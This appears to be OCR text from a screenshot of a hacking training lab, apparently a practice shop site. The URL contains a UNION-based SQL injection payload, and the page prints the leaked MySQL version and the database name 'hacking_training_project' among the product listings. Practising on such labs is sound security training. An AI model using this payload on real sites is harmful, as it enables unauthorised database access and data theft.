 3.109.217.174/products.php?cat=1' union select database(),version(),database(),database(),version(),version(),version() --+
Gmail YouTube Maps HackerRank HackerEarth: Remotel... GeeksforGeeks | A co...
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
VIEW PRODUCT
5.7.35-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT